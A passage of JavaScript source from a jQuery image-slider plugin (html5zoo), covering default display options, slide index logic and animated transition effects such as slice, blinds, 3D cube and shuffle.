          var c = $(".html5zoo-img-box-" + h.id, h.container);
          var d = $(".html5zoo-img-" + h.id, h.container);
          var e = $("<div class='html5zoo-img-" + h.id + " ' style='display:block;position:absolute;left:0px;top:0px;width:100%;height:auto;'><img style='position:absolute;" + (ASPlatforms.isIE678() ? "opacity:inherit;filter:inherit;" : "") + "max-width:" + b + "%;height:auto;left:" + (100 - b) / 2 + "%;top:0%;' src='" + h.elemArray[h.curElem][ELEM_SRC] + "' /></div>");
          if (d.length > 0) d.before(e);
          else c.append(e);
          var f = (h.firstslide && !h.options.transitiononfirstslide) ? '' : h.options.transition;
          h.firstslide = false;
          h.isAnimating = true;
          c.html5zooTransition(h.id, d, e, {
            effect: f,
            direction: g,
            duration: h.options.transitionduration,
            easing: h.options.transitioneasing,
            crossfade: h.options.crossfade,
            fade: h.options.fade,
            slide: h.options.slide,
            slice: h.options.slice,
            blinds: h.options.blinds,
            threed: h.options.threed,
            threedhorizontal: h.options.threedhorizontal,
            blocks: h.options.blocks,
            shuffle: h.options.shuffle
          }, function() {
            h.isAnimating = false
          }, function(a) {
            h.transitionTimeout = a
          });
          if (h.elemArray[h.curElem][ELEM_LINK]) {
            c.css({
              cursor: 'pointer'
            });
            c.unbind('click').bind('click', function() {
              if (h.elemArray[h.curElem][ELEM_LIGHTBOX]) {
                h.html5Lightbox.showItem(h.elemArray[h.curElem][ELEM_LINK])
              } else {
                var a = (h.elemArray[h.curElem][ELEM_TARGET]) ? h.elemArray[h.curElem][ELEM_TARGET] : '_self';
                window.open(h.elemArray[h.curElem][ELEM_LINK], a)
              }
            })
          } else {
            c.css({
              cursor: ''
            });
            c.unbind('click')
          }
          $(".html5zoo-play-" + h.id, h.container).css({
            display: ((h.elemArray[h.curElem][ELEM_VIDEO].length > 0) ? 'block' : 'none')
          })
        });
        i.src = this.elemArray[this.curElem][ELEM_SRC]
      },
      calcIndex: function(a) {
        var r;
        if (a == -2) {
          this.nextElem = this.curElem;
          this.curElem = this.prevElem;
          this.prevElem = ((this.curElem - 1) < 0) ? (this.elemArray.length - 1) : (this.curElem - 1);
          if (this.options.randomplay) {
            r = Math.floor(Math.random() * this.elemArray.length);
            if (r != this.curElem) this.prevElem = r
          }
        } else if (a == -1) {
          this.prevElem = this.curElem;
          this.curElem = this.nextElem;
          this.nextElem = ((this.curElem + 1) >= this.elemArray.length) ? 0 : (this.curElem + 1);
          if (this.options.randomplay) {
            r = Math.floor(Math.random() * this.elemArray.length);
            if (r != this.curElem) this.nextElem = r
          }
        } else if (a >= 0) {
          this.curElem = a;
          this.prevElem = ((this.curElem - 1) < 0) ? (this.elemArray.length - 1) : (this.curElem - 1);
          this.nextElem = ((this.curElem + 1) >= this.elemArray.length) ? 0 : (this.curElem + 1);
          if (this.options.randomplay) {
            r = Math.floor(Math.random() * this.elemArray.length);
            if (r != this.curElem) this.prevElem = r;
            r = Math.floor(Math.random() * this.elemArray.length);
            if (r != this.curElem) this.nextElem = r
          }
        }
      }
    };
    G = G || {};
    for (var K in G) {
      if (K.toLowerCase() !== K) {
        G[K.toLowerCase()] = G[K];
        delete G[K]
      }
    }
    this.each(function() {
      this.options = $.extend({}, G);
      var c = this;
      $.each($(this).data(), function(a, b) {
        c.options[a.toLowerCase()] = b
      });
      var d = {};
      var e = window.location.search.substring(1).split("&");
      for (var i = 0; i < e.length; i++) {
        var f = e[i].split("=");
        if (f && (f.length == 2)) {
          var g = f[0].toLowerCase();
          var h = unescape(f[1]).toLowerCase();
          if (h == "true") d[g] = true;
          else if (h == "false") d[g] = false;
          else d[g] = h
        }
      }
      this.options = $.extend(this.options, d);
      var j = {
        previewmode: false,
        isresponsive: true,
        autoplay: false,
        pauseonmouseover: true,
        slideinterval: 5000,
        randomplay: false,
        loop: 0,
        skinsfoldername: 'skins',
        showtimer: true,
        timerposition: 'bottom',
        timercolor: '#ffffff',
        timeropacity: 0.6,
        timerheight: 2,
        autoplayvideo: false,
        playvideoimage: 'play-video.png',
        playvideoimagewidth: 64,
        playvideoimageheight: 64,
        enabletouchswipe: true,
        border: 6,
        bordercolor: '#ffffff',
        borderradius: 0,
        showshadow: true,
        shadowsize: 5,
        shadowcolor: '#aaaaaa',
        showbottomshadow: false,
        bottomshadowimage: 'bottom-shadow.png',
        bottomshadowimagewidth: 100,
        bottomshadowimagetop: 100,
        showbackgroundimage: false,
        backgroundimage: 'background.png',
        backgroundimagewidth: 120,
        backgroundimagetop: -10,
        arrowstyle: 'mouseover',
        arrowimage: 'arrows.png',
        arrowwidth: 32,
        arrowheight: 32,
        arrowmargin: 0,
        arrowhideonmouseleave: 1000,
        arrowtop: 50,
        showribbon: false,
        ribbonimage: 'ribbon_topleft-0.png',
        ribbonposition: 'topleft',
        ribbonimagex: -11,
        ribbonimagey: -11,
        textstyle: 'static',
        textpositionstatic: 'bottom',
        textautohide: false,
        textpositionmarginstatic: 0,
        textpositiondynamic: 'topleft,topright,bottomleft,bottomright',
        textpositionmarginleft: 24,
        textpositionmarginright: 24,
        textpositionmargintop: 24,
        textpositionmarginbottom: 24,
        texteffect: 'slide',
        texteffecteasing: 'easeOutCubic',
        texteffectduration: 600,
        addgooglefonts: true,
        googlefonts: "Inder",
        textcss: 'display:block; padding:12px; text-align:left;',
        textbgcss: 'display:block; position:absolute; top:0px; left:0px; width:100%; height:100%; background-color:#333333; opacity:0.6; filter:alpha(opacity=60);',
        titlecss: 'display:block; position:relative; font:bold 14px Inder,Arial,Tahoma,Helvetica,sans-serif; color:#fff;',
        descriptioncss: 'display:block; position:relative; font:12px Anaheim,Arial,Tahoma,Helvetica,sans-serif; color:#fff;',
        shownumbering: false,
        numberingformat: "%NUM/%TOTAL ",
        navstyle: 'thumbnails',
        navswitchonmouseover: false,
        navdirection: 'horizontal',
        navposition: 'bottom',
        navmargin: 24,
        navwidth: 64,
        navheight: 60,
        navspacing: 8,
        navshowpreview: true,
        navpreviewposition: 'top',
        navpreviewarrowimage: 'preview-arrow.png',
        navpreviewarrowwidth: 20,
        navpreviewarrowheight: 10,
        navpreviewwidth: 120,
        navpreviewheight: 60,
        navpreviewborder: 8,
        navpreviewbordercolor: '#ffff00',
        navimage: 'bullets.png',
        navradius: 0,
        navcolor: '',
        navhighlightcolor: '',
        navfont: 'Lucida Console, Arial',
        navfontcolor: '#666666',
        navfonthighlightcolor: '#666666',
        navfontsize: 12,
        navbuttonshowbgimage: true,
        navbuttonbgimage: 'navbuttonbgimage.png',
        navshowbuttons: false,
        navbuttonradius: 2,
        navbuttoncolor: '#999999',
        navbuttonhighlightcolor: '#333333',
        navshowplaypause: false,
        navshowarrow: true,
        navplaypauseimage: 'nav-play-pause.png',
        navarrowimage: 'nav-arrows.png',
        navshowplaypausestandalone: false,
        navshowplaypausestandaloneautohide: false,
        navshowplaypausestandaloneposition: 'bottomright',
        navshowplaypausestandalonemarginx: 24,
        navshowplaypausestandalonemarginy: 24,
        navshowplaypausestandalonewidth: 32,
        navshowplaypausestandaloneheight: 32,
        navopacity: 0.8,
        navborder: 2,
        navbordercolor: '#ffffff',
        navshowfeaturedarrow: true,
        navfeaturedarrowimage: 'featured-arrow.png',
        navfeaturedarrowimagewidth: 20,
        navfeaturedarrowimageheight: 10,
        navthumbstyle: 'imageonly',
        navthumbtitleheight: 20,
        navthumbtitlewidth: 120,
        navthumbtitlecss: 'display:block;position:relative;padding:2px 4px;text-align:left;font:bold 14px Arial,Helvetica,sans-serif;color:#333;',
        navthumbtitlehovercss: 'text-decoration:underline;',
        navthumbdescriptioncss: 'display:block;position:relative;padding:2px 4px;text-align:left;font:normal 12px Arial,Helvetica,sans-serif;color:#333;',
        navthumbnavigationstyle: 'arrow',
        navthumbnavigationarrowimage: 'carousel-arrows-32-32-0.png',
        navthumbnavigationarrowimagewidth: 32,
        navthumbnavigationarrowimageheight: 32,
        navshowplayvideo: true,
        navplayvideoimage: 'play-32-32-0.png',
        transitiononfirstslide: false,
        transition: 'slide',
        transitionduration: 1000,
        transitioneasing: 'easeOutQuad',
        fade: {
          duration: 1000,
          easing: 'easeOutQuad'
        },
        crossfade: {
          duration: 1000,
          easing: 'easeOutQuad'
        },
        slide: {
          duration: 1000,
          easing: 'easeOutElastic'
        },
        slice: {
          duration: 1500,
          easing: 'easeOutQuad',
          effects: "up,down,updown",
          slicecount: 8
        },
        blinds: {
          duration: 1500,
          easing: 'easeOutQuad',
          slicecount: 4
        },
        threed: {
          duration: 1500,
          easing: 'easeOutQuad',
          slicecount: 4,
          fallback: 'slice',
          bgcolor: '#222222',
          perspective: 1000,
          perspectiveorigin: 'right',
          scatter: 5
        },
        threedhorizontal: {
          duration: 1500,
          easing: 'easeOutQuad',
          slicecount: 3,
          fallback: 'slice',
          bgcolor: '#222222',
          perspective: 1000,
          perspectiveorigin: 'bottom',
          scatter: 5
        },
        blocks: {
          duration: 1500,
          easing: 'easeOutQuad',
          effects: 'topleft, bottomright, top, bottom, random',
          rowcount: 4,
          columncount: 3
        },
        shuffle: {
          duration: 1500,
          easing: 'easeOutQuad',
          rowcount: 4,
          columncount: 3
        },
        versionmark: 'AMFree',
        showwatermarkdefault: true,
        watermarkstyledefault: 'text',
        watermarktextdefault: '',
        watermarkimagedefault: '',
        watermarklinkdefault: '',
        watermarktargetdefault: '_blank',
        watermarkpositioncssdefault: 'display:block;position:absolute;bottom:6px;right:6px;',
        watermarktextcssdefault: 'font:12px Arial,Tahoma,Helvetica,sans-serif;color:#666;padding:2px 4px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background-color:#fff;opacity:0.9;filter:alpha(opacity=90);',
        watermarklinkcssdefault: 'text-decoration:none;font:12px Arial,Tahoma,Helvetica,sans-serif;color:#333;'
      };
      this.options = $.extend(j, this.options);
      if (this.options.versionmark != ('AMC' + 'om')) {
        this.options.showwatermark = (window.location.href.indexOf('://' + 'amazin' + 'gslide' + 'r.com') >= 0) ? false : this.options.showwatermarkdefault;
        this.options.watermarkstyle = this.options.watermarkstyledefault;
        this.options.watermarktext = this.options.watermarktextdefault;
        this.options.watermarkimage = this.options.watermarkimagedefault;
        this.options.watermarklink = this.options.watermarklinkdefault;
        this.options.watermarktarget = this.options.watermarktargetdefault;
        this.options.watermarkpositioncss = this.options.watermarkpositioncssdefault;
        this.options.watermarktextcss = this.options.watermarktextcssdefault;
        this.options.watermarklinkcss = this.options.watermarklinkcssdefault
      }
      if (typeof html5zoo_previewmode != 'undefined') this.options.previewmode = html5zoo_previewmode;
      this.options.htmlfolder = window.location.href.substr(0, window.location.href.lastIndexOf("/") + 1);
      if (this.options.skinsfoldername.length > 0) this.options.skinsfolder = this.options.jsfolder + this.options.skinsfoldername + '/';
      else this.options.skinsfolder = this.options.jsfolder;
      new J($(this), this.options, html5zooId++)
    })
  }
})(jQuery);
(function($) {
  $.fn.html5zooTransition = function(a, b, c, d, e, f) {
    var g = this;
    var h = d.effect;
    var i = d.duration;
    var j = d.easing;
    var k = d.direction;
    var l = null;
    if (h) {
      h = h.split(",");
      l = h[Math.floor(Math.random() * h.length)];
      l = $.trim(l.toLowerCase())
    }
    if (((l == 'threed') || (l == 'threedhorizontal')) && (!ASPlatforms.css33dTransformSupported())) {
      l = d[l].fallback
    }
    if (l && d[l]) {
      if (d[l].duration) i = d[l].duration;
      if (d[l].easing) j = d[l].easing
    }
    if (l == "fade") {
      g.css({
        overflow: 'hidden'
      });
      c.show();
      b.fadeOut(i, j, function() {
        b.remove();
        e()
      })
    } else if (l == "crossfade") {
      g.css({
        overflow: 'hidden'
      });
      c.hide();
      b.fadeOut(i / 2, j, function() {
        c.fadeIn(i / 2, j, function() {
          b.remove();
          e()
        })
      })
    } else if (l == 'slide') {
      g.css({
        overflow: 'hidden'
      });
      if (k) {
        c.css({
          left: '100%'
        });
        c.animate({
          left: '0%'
        }, i, j);
        b.animate({
          left: '-100%'
        }, i, j, function() {
          b.remove();
          e()
        })
      } else {
        c.css({
          left: '-100%'
        });
        c.animate({
          left: '0%'
        }, i, j);
        b.animate({
          left: '100%'
        }, i, j, function() {
          b.remove();
          e()
        })
      }
    } else if (l == 'slice') {
      g.css({
        overflow: 'hidden'
      });
      g.sliceTransition(a, b, c, $.extend({
        duration: i,
        easing: j,
        direction: k
      }, d['slice']), e, f)
    } else if (l == 'blinds') {
      g.css({
        overflow: 'hidden'
      });
      g.blindsTransition(a, b, c, $.extend({
        duration: i,
        easing: j,
        direction: k
      }, d['blinds']), e, f)
    } else if (l == 'threed') {
      g.css({
        overflow: 'visible'
      });
      g.threedTransition(a, b, c, $.extend({
        duration: i,
        easing: j,
        direction: k
      }, d['threed']), e, f)
    } else if (l == 'threedhorizontal') {
      g.css({
        overflow: 'visible'
      });
      g.threedHorizontalTransition(a, b, c, $.extend({
        duration: i,
        easing: j,
        direction: k
      }, d['threedhorizontal']), e, f)
    } else if (l == 'blocks') {
      g.css({
        overflow: 'hidden'
      });
      g.blocksTransition(a, b, c, $.extend({
        duration: i,
        easing: j,
        direction: k
      }, d['blocks']), e, f)
    } else if (l == 'shuffle') {
      g.css({
        overflow: 'visible'
      });
      g.shuffleTransition(a, b, c, $.extend({
        duration: i,
        easing: j,
        direction: k
      }, d['shuffle']), e, f)
    } else {
      c.show();
      b.remove();
      e()
    }
  };
  $.fn.sliceTransition = function(b, c, d, e, f, g) {
    var i, index;
    var h = this;
    var w = h.width();
    var j = Math.ceil(w / e.slicecount);
    d.hide();
    for (i = 0; i < e.slicecount; i++) {
      var k = $("<div class='html5zoo-img-slice-" + b + " ' style='display:block;position:absolute;left:" + i * j + "px;top:0%;width:" + j + "px;height:100%;overflow:hidden;'></div>");
      var l = $('img', d).clone().css({
        'max-width': '',
        left: '-' + j * i + 'px'
      });
      l.attr('style', l.attr('style') + '; ' + 'max-width:' + w + 'px !important;');
      k.append(l);
      h.append(k)
    }
    var m = $('.html5zoo-img-slice-' + b, h);
    if (!e.direction) m = $($.makeArray(m).reverse());
    var n = e.effects.split(",");
    var o = n[Math.floor(Math.random() * n.length)];
    o = $.trim(o.toLowerCase());
    h.unbind('transitionFinished').bind('transitionFinished', function() {
      h.unbind('transitionFinished');
      c.remove();
      d.show();
      m.remove();
      f()
    });
    var p = e.duration / 2;
    var q = e.duration / 2 / e.slicecount;
    index = 0;
    m.each(function() {
      var a = $(this);
      switch (o) {
        case 'up':
          a.css({
            top: '',
            bottom: '0%',
            height: '0%'
          });
          break;
        case 'down':
          a.css({
            top: '0%',
            height: '0%'
          });
          break;
        case 'updown':
          if (index % 2 == 0) a.css({
            top: '0%',
            height: '0%'
          });
          else a.css({
            top: '',
            bottom: '0%',
            height: '0%'
          });
          break
      }
      setTimeout(function() {
        a.animate({
          height: '100%'
        }, p, e.easing)
      }, q * index);
      index++
    });
    var r = setTimeout(function() {
      h.trigger('transitionFinished')
    }, e.duration);
    g(r)
  };
  $.fn.blindsTransition = function(c, d, e, f, g, h) {
    var i, index;
    var j = this;
    var w = j.width();
    var k = Math.ceil(w / f.slicecount);
    e.hide();
    for (i = 0; i < f.slicecount; i++) {
      var l = $("<div class='html5zoo-img-slice-wrapper-" + c + " ' style='display:block;position:absolute;left:" + i * k + "px;top:0%;width:" + k + "px;height:100%;overflow:hidden;'></div>");
      var m = $("<div class='html5zoo-img-slice-" + c + " ' style='display:block;position:absolute;left:0%;top:0%;width:100%;height:100%;overflow:hidden;'></div>");
      var n = $('img', e).clone().css({
        'max-width': '',
        left: '-' + k * i + 'px'
      });
      n.attr('style', n.attr('style') + '; ' + 'max-width:' + w + 'px !important;');
      m.append(n);
      l.append(m);
      j.append(l)
    }
    var o = $('.html5zoo-img-slice-' + c, j);
    if (!f.direction) o = $($.makeArray(o).reverse());
    j.unbind('transitionFinished').bind('transitionFinished', function() {
      j.unbind('transitionFinished');
      d.remove();
      e.show();
      $('.html5zoo-img-slice-wrapper-' + c, j).remove();
      g()
    });
    index = 0;
    o.each(function() {
      var a = $(this);
      var b;
      if (!f.direction) {
        a.css({
          left: '',
          right: '-100%'
        });
        b = {
          right: '0%'
        }
      } else {
        a.css({
          left: '-100%'
        });
        b = {
          left: '0%'
        }
      }
      a.animate(b, f.duration * (index + 1) / f.slicecount, f.easing);
      index++
    });
    var p = setTimeout(function() {
      j.trigger('transitionFinished')
    }, f.duration);
    h(p)
  };
  $.fn.threedTransition = function(d, e, f, g, j, k) {
    var i, index;
    var l = this;
    var w = l.width(),
      h = l.height(),
      dist = h / 2;
    var m = Math.ceil(w / g.slicecount);
    var n = $("<div class='html5zoo-img-cube-wrapper-" + d + " ' style='display:block;position:absolute;left:0%;top:0%;width:100%;height:100%;'></div>");
    l.append(n);
    n.css(ASPlatforms.applyBrowserStyles({
      'transform-style': 'preserve-3d',
      'perspective': g.perspective,
      'perspective-origin': g.perspectiveorigin + ' center'
    }));
    f.hide();
    for (i = 0; i < g.slicecount; i++) {
      var o = $('img', f).clone().css({
        'max-width': '',
        left: '-' + m * i + 'px'
      });
      o.attr('style', o.attr('style') + '; ' + 'max-width:' + w + 'px !important;');
      var p = $("<div class='html5zoo-img-slice-" + d + " ' style='display:block;position:absolute;left:0%;top:0%;width:100%;height:100%;overflow:hidden;outline:1px solid transparent;background-color:" + g.bgcolor + ";'></div>");
      p.append(o);
      var q = $('img', e).clone().css({
        'max-width': '',
        left: '-' + m * i + 'px'
      });
      q.attr('style', q.attr('style') + '; ' + 'max-width:' + w + 'px !important;');
      var r = $("<div class='html5zoo-img-slice-" + d + " ' style='display:block;position:absolute;left:0%;top:0%;width:100%;height:100%;overflow:hidden;outline:1px solid transparent;background-color:" + g.bgcolor + ";'></div>");
      r.append(q);
      var s = $("<div class='html5zoo-img-slice-left-" + d + " ' style='display:block;position:absolute;left:2px;top:2px;width:" + (h - 1) + "px;height:" + (h - 1) + "px;overflow:hidden;outline:2px solid transparent;background-color:" + g.bgcolor + ";'></div>");
      var t = $("<div class='html5zoo-img-slice-right-" + d + " ' style='display:block;position:absolute;left:0%;top:0%;width:" + (h - 1) + "px;height:" + (h - 1) + "px;overflow:hidden;outline:2px solid transparent;background-color:" + g.bgcolor + ";'></div>");
      var u = $("<div class='html5zoo-img-cube-" + d + " ' style='display:block;position:absolute;left:" + i * m + "px;top:0%;width:" + m + "px;height:100%;'></div>");
      u.append(s);
      u.append(t);
      u.append(p);
      u.append(r);
      n.append(u);
      s.css(ASPlatforms.applyBrowserStyles({
        'transform-style': 'preserve-3d',
        'backface-visibility': 'hidden',
        'transform': 'rotateY(-90deg) translateZ(' + dist + 'px' + ')'
      }));
      t.css(ASPlatforms.applyBrowserStyles({
        'transform-style': 'preserve-3d',
        'backface-visibility': 'hidden',
        'transform': 'rotateY(90deg) translateZ(' + (m - dist) + 'px' + ')'
      }));
      r.css(ASPlatforms.applyBrowserStyles({
        'transform-style': 'preserve-3d',
        'backface-visibility': 'hidden',
        'transform': 'translateZ(' + dist + 'px' + ')'
      }));
      p.css(ASPlatforms.applyBrowserStyles({
        'transform-style': 'preserve-3d',
        'backface-visibility': 'hidden',
        'transform': 'rotateX(' + ((g.direction) ? '90' : '-90') + 'deg) translateZ(' + dist + 'px' + ')'
      }))
    }
    var v = $('.html5zoo-img-cube-' + d, l);
    l.unbind('transitionFinished').bind('transitionFinished', function() {
      l.unbind('transitionFinished');
      e.remove();
      f.show();
      setTimeout(function() {
        n.remove()
      }, 100);
      j()
    });
    var x = g.duration / 2 / g.slicecount;
    var y = g.duration / 2;
    v.each(function() {
      $(this).css(ASPlatforms.applyBrowserStyles({
        'transform-style': 'preserve-3d',
        'backface-visibility': 'hidden'
      }));
      $(this).css(ASPlatforms.applyBrowserStyles({
        'transition-property': 'transform'
      }, true));
      $(this).css(ASPlatforms.applyBrowserStyles({
        'transform': 'translateZ(-' + dist + 'px' + ')'
      }))
    });
    e.hide();
    index = 0;
    v.each(function() {
      var a = $(this);
      var b = (g.slicecount - 1) / 2;
      var c = Math.round((index - b) * g.scatter * w / 100);
      setTimeout(function() {
        a.css(ASPlatforms.applyBrowserStyles({
          'transform-style': 'preserve-3d',
          'backface-visibility': 'hidden'
        }));
        a.css(ASPlatforms.applyBrowserStyles({
          'transition-property': 'transform'
        }, true));
        a.css(ASPlatforms.applyBrowserStyles({
          'transition-duration': y + 'ms',
          'transform': 'translateZ(-' + dist + 'px' + ') rotateX(' + ((g.direction) ? '-89.99' : '89.99') + 'deg)'
        }));
        a.animate({
          left: '+=' + c + 'px'
        }, y / 2 - 50, function() {
          a.animate({
            left: '-=' + c + 'px'
          }, y / 2 - 50)
        })
      }, x * index + 100);
      index++
    });
    var z = setTimeout(function() {
      l.trigger('transitionFinished')
    }, g.duration);
    k(z)
  };
  $.fn.threedHorizontalTransition = function(d, e, f, g, j, k) {
    var i, index;
    var l = this;
    var w = l.width(),
      h = l.height(),
      dist = w / 2;
    var m = Math.ceil(h / g.slicecount);
    var n = $("<div class='html5zoo-img-cube-wrapper-" + d + " ' style='display:block;position:absolute;left:0%;top:0%;width:100%;height:100%;'></div>");
    l.append(n);
    n.css(ASPlatforms.applyBrowserStyles({
      'transform-style': 'preserve-3d',
      'perspective': g.perspective,
      'perspective-origin': 'center ' + g.perspectiveorigin
    }));
    f.hide();
    for (i = 0; i < g.slicecount; i++) {
      var o = $('img', f).clone().css({
        'max-height': '',
        top: '-' + m * i + 'px'
      });
      o.attr('style', o.attr('style') + '; ' + 'max-height:' + h + 'px !important;');
      var p = $("<div class='html5zoo-img-slice-" + d + " ' style='display:block;position:absolute;left:0%;top:0%;width:100%;height:100%;overflow:hidden;outline:1px solid transparent;background-color:" + g.bgcolor + ";'></div>");
      p.append(o);
      var q = $('img', e).clone().css({
        'max-height': '',
        top: '-' + m * i + 'px'
      });
      q.attr('style', q.attr('style') + '; ' + 'max-height:' + h + 'px !important;');
      var r = $("<div class='html5zoo-img-slice-" + d + " ' style='display:block;position:absolute;left:0%;top:0%;width:100%;height:100%;overflow:hidden;outline:1px solid transparent;background-color:" + g.bgcolor + ";'></div>");
      r.append(q);
      var s = $("<div class='html5zoo-img-slice-left-" + d + " ' style='display:block;position:absolute;left:2px;top:2px;width:" + (w - 1) + "px;height:" + (w - 1) + "px;overflow:hidden;outline:2px solid transparent;background-color:" + g.bgcolor + ";'></div>");
      var t = $("<div class='html5zoo-img-slice-right-" + d + " ' style='display:block;position:absolute;left:0%;top:0%;width:" + (w - 1) + "px;height:" + (w - 1) + "px;overflow:hidden;outline:2px solid transparent;background-color:" + g.bgcolor + ";'></div>");
      var u = $("<div class='html5zoo-img-cube-" + d + " ' style='display:block;position:absolute;left:0%;top:" + i * m + "px;width:100%;height:" + m + "px;'></div>");
      u.append(s);
      u.append(t);
      u.append(p);
      u.append(r);
      n.append(u);
      s.css(ASPlatforms.applyBrowserStyles({
        'transform-style': 'preserve-3d',
        'backface-visibility': 'hidden',
        'transform': 'rotateX(90deg) translateZ(' + dist + 'px' + ')'
      }));
      t.css(ASPlatforms.applyBrowserStyles({
        'transform-style': 'preserve-3d',
        'backface-visibility': 'hidden',
        'transform': 'rotateX(-90deg) translateZ(' + (m - dist) + 'px' + ')'
      }));
      r.css(ASPlatforms.applyBrowserStyles({
        'transform-style': 'preserve-3d',
        'backface-visibility': 'hidden',
        'transform': 'translateZ(' + dist + 'px' + ')'
      }));
      p.css(ASPlatforms.applyBrowserStyles({
        'transform-style': 'preserve-3d',
        'backface-visibility': 'hidden',
        'transform': 'rotateY(' + ((g.direction) ? '-90' : '90') + 'deg) translateZ(' + dist + 'px' + ')'
      }))
    }
    var v = $('.html5zoo-img-cube-' + d, l);
    l.unbind('transitionFinished').bind('transitionFinished', function() {
      l.unbind('transitionFinished');
      e.remove();
      f.show();
      setTimeout(function() {
        n.remove()
      }, 100);
      j()
    });
    var x = g.duration / 2 / g.slicecount;
    var y = g.duration / 2;
    v.each(function() {
      $(this).css(ASPlatforms.applyBrowserStyles({
        'transform-style': 'preserve-3d',
        'backface-visibility': 'hidden'
      }));
      $(this).css(ASPlatforms.applyBrowserStyles({
        'transition-property': 'transform'
      }, true));
      $(this).css(ASPlatforms.applyBrowserStyles({
        'transform': 'translateZ(-' + dist + 'px' + ')'
      }))
    });
    e.hide();
    index = 0;
    v.each(function() {
      var a = $(this);
      var b = (g.slicecount - 1) / 2;
      var c = Math.round((index - b) * g.scatter * h / 100);
      setTimeout(function() {
        a.css(ASPlatforms.applyBrowserStyles({
          'transform-style': 'preserve-3d',
          'backface-visibility': 'hidden'
        }));
        a.css(ASPlatforms.applyBrowserStyles({
          'transition-property': 'transform'
        }, true));
        a.css(ASPlatforms.applyBrowserStyles({
          'transition-duration': y + 'ms',
          'transform': 'translateZ(-' + dist + 'px' + ') rotateY(' + ((g.direction) ? '89.99' : '-89.99') + 'deg)'
        }));
        a.animate({
          top: '+=' + c + 'px'
        }, y / 2 - 50, function() {
          a.animate({
            top: '-=' + c + 'px'
          }, y / 2 - 50)
        })
      }, x * index + 100);
      index++
    });
    var z = setTimeout(function() {
      l.trigger('transitionFinished')
    }, g.duration);
    k(z)
  };
  $.fn.blocksTransition = function(c, d, e, f, g, k) {
    var i, j, index;
    var l = this;
    var w = l.width(),
      h = l.height();
    var m = Math.ceil(w / f.columncount);
    var n = Math.ceil(h / f.rowcount);
    var o = f.effects.split(",");
    var p = o[Math.floor(Math.random() * o.length)];
    p = $.trim(p.toLowerCase());
    e.hide();
    for (i = 0; i < f.rowcount; i++) {
      for (j = 0; j < f.columncount; j++) {
        var q = $("<div class='html5zoo-img-block-wrapper-" + c + " ' style='display:block;position:absolute;left:" + j * m + "px;top:" + i * n + "px;width:" + m + "px;height:" + n + "px;overflow:hidden;'></div>");
        var r = $("<div class='html5zoo-img-block-" + c + " ' style='display:block;position:absolute;left:0%;top:0%;width:100%;height:100%;overflow:hidden;'></div>");
        var s = $('img', e).clone().css({
          'max-width': '',
          'max-height': '',
          left: '-' + m * j + 'px',
          top: '-' + n * i + 'px'
        });
        s.attr('style', s.attr('style') + '; ' + 'max-width:' + w + 'px !important;max-height:' + h + 'px !important;');
        r.append(s);
        q.append(r);
        l.append(q)
      }
    }
    var t = $('.html5zoo-img-block-' + c, l);
    l.unbind('transitionFinished').bind('transitionFinished', function() {
      l.unbind('transitionFinished');
      d.remove();
      e.show();
      $('.html5zoo-img-block-wrapper-' + c, l).remove();
      g()
    });
    if ((p == 'bottomright') || (p == 'bottom')) t = $($.makeArray(t).reverse());
    else if (p == 'random') t = $($.makeArray(t).sort(function() {
      return 0.5 - Math.random()
    }));
    index = 0;
    t.each(function() {
      var a = $(this);
      var b, col;
      b = Math.floor(index / f.columncount);
      col = index % f.columncount;
      a.hide();
      switch (p) {
        case 'topleft':
        case 'bottomright':
          a.delay(f.duration * (b + col) / (f.rowcount + f.columncount)).fadeIn();
          break;
        case 'top':
        case 'bottom':
        case 'random':
          a.delay(f.duration * index / (f.rowcount * f.columncount)).fadeIn();
          break
      }
      index++
    });
    var u = setTimeout(function() {
      l.trigger('transitionFinished')
    }, f.duration);
    k(u)
  };
  $.fn.shuffleTransition = function(f, g, k, l, m, n) {
    var i, j, index;
    var o = this;
    var w = o.width(),
      h = o.height();
    var p = Math.ceil(w / l.columncount);
    var q = Math.ceil(h / l.rowcount);
    for (i = 0; i < l.rowcount; i++) {
      for (j = 0; j < l.columncount; j++) {
        var r = $("<div class='html5zoo-img-block-wrapper-next-" + f + " ' style='display:block;position:absolute;left:" + j * p + "px;top:" + i * q + "px;width:" + p + "px;height:" + q + "px;overflow:hidden;'></div>");
        var s = $("<div class='html5zoo-img-block-next-" + f + " ' style='display:block;position:absolute;left:0%;top:0%;width:100%;height:100%;overflow:hidden;'></div>");
        var t = $('img', k).clone().css({
          'max-width': '',
          'max-height': '',
          left: '-' + p * j + 'px',
          top: '-' + q * i + 'px'
        });
        t.attr('style', t.attr('style') + '; ' + 'max-width:' + w + 'px !important;max-height:' + h + 'px !important;');
        s.append(t);
        r.append(s);
        o.append(r);
        var u = $("<div class='html5zoo-img-block-wrapper-prev-" + f + " ' style='display:block;position:absolute;left:" + j * p + "px;top:" + i * q + "px;width:" + p + "px;height:" + q + "px;overflow:hidden;'></div>");
        var v = $("<div class='html5zoo-img-block-prev-" + f + " ' style='display:block;position:absolute;left:0%;top:0%;width:100%;height:100%;overflow:hidden;'></div>");
        var x = $('img', g).clone().css({
          'max-width': '',
          'max-height': '',
          left: '-' + p * j + 'px',
          top: '-' + q * i + 'px'
        });
        x.attr('style', x.attr('style') + '; ' + 'max-width:' + w + 'px !important;max-height:' + h + 'px !important;');
        v.append(x);
        u.append(v);
        o.append(u)
      }
    }
    k.hide();
    g.hide();
    var y = $('.html5zoo-img-block-wrapper-next-' + f, o);
    var z = $('.html5zoo-img-block-wrapper-prev-' + f, o);
    o.unbind('transitionFinished').bind('transitionFinished', function() {
      o.unbind('transitionFinished');
      g.remove();
      k.show();
      $('.html5zoo-img-block-wrapper-next-' + f, o).remove();
      $('.html5zoo-img-block-wrapper-prev-' + f, o).remove();
      m()
    });
    var A = o.offset();
    var B = -A.left;
    var C = $(window).width() - A.left - o.width() / l.columncount;
    var D = -A.top * 100 / o.height();
    var E = $(window).height() - A.top - o.height() / l.rowcount;
    index = 0;
    z.each(function() {
      var a = $(this);
      var b = Math.random() * (C - B) + B;
      var c = Math.random() * (E - D) + D;
      a.animate({
        left: b + 'px',
        top: c + 'px',
        opacity: 0
      }, l.duration, l.easing);
      index++
    });
    index = 0;
    y.each(function() {
      var a = $(this);
      var b = Math.floor(index / l.columncount);
      var c = index % l.columncount;
      var d = Math.random() * (C - B) + B;
      var e = Math.random() * (E - D) + D;
      a.css({
        left: d + 'px',
        top: e + 'px',
        opacity: 0
      }, l.duration, l.easing);
      a.animate({
        left: c * p + 'px',
        top: b * q + 'px',
        opacity: 1
      }, l.duration, l.easing);
      index++
    });
